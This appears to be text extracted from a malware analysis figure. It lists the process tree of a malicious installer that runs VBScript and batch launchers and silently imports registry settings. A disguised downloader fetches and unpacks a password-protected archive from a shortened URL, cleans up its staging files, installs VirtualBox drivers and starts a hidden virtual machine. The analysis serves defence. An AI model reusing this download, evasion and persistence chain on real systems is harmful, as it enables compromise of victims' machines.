 Process Tree
Install script
Installation Actions
C:\WINDOWS\system32\svchost.exe -k netsvcs
C:\WINDOWS\System32\WScript.exe "C:\Users\Public\System\starter.vbe"
"C:\WINDOWS\System32\WScript.exe" "C:\Users\Public\first.vbs"
C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\System\copy.bat" "
Clean Up
"C:\Windows\regedit.exe" /s "C:\Users\Public\System\XP.reg"
"C:\WINDOWS\System32\WScript.exe" "C:\Users\Public\System\update.vbs"
"C:\Windows\System32\cmd /C del C:\Users\Public\System\update.rar
Download
"C:\Windows\System32\cmd.exe" /C del C:\Users\Public\System\setup.vbs
"C:\Users\ \AppData\Local\Temp\Install\Svchost.exe" --no-check-certificate -q
-O C:\Users\Public\System\update.rar https://goo.gl/
"C:\Users\Public\System\unrar.exe" x -ibck -y -o+ -p C:\Users\Public\System\update.rar
C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\System\vbox.bat" "
"C:\Program Files\Oracle\VirtualBox\csrsc.exe" -s xp1 -v on
TeamViewer
"C:\Windows\System32\cmd.exe" /C del C:\Users\Public\System\statut.txt
Start Virtual
Machine
C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\System\statut.bat" "
"C:\Program Files\Oracle\VirtualBox\VBoxManage" list runningvms
C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\System\KernelMode.bat" "
rundll32.exe advpack.dll,LaunchINFSectionEx C:\Program Files\Oracle\VirtualBox\drivers\USB\filter\VBoxUSBMon.inf,,,4
rundll32.exe advpack.dll,LaunchINFSectionEx C:\Program Files\Oracle\VirtualBox\drivers\vboxdrv\VBoxDrv.inf,,,4